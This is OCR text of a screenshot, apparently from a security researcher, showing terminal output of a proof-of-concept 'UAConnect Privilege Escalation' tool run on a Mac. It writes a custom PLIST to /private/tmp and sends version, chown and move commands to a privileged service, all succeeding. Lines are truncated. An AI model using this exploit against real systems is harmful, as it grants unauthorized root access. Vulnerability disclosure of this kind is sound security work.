
garrido@Garridos-MacBook-Air UAConnect % ./UAConnec
[+) UAConnect Privilege Escalation

[+] Writing custom PLIST to /private/tmp/com.prives
[+] Resuming remote connection

[+] Debug Event Message [version]: <dictionary: 0x6
	"message" => <string: 0x6000023082d0> { length = 5, contents = "2.7.0" }

	"code" => <int64: 0x105111b9c3b06d17>: 0

}

[+] Command [version]: 2.7.0

[+] Debug Event Message [chown]: <dictionary: 0x600
	"code" => <int64: 0x105111b9c3b06d17>: 0

}

[+] Command [chown]: 0

[+] Debug Event Message [move]: <dictionary: 0x6000
	"code" => <int64: 0x105111b9c3b06d17>: 0

}
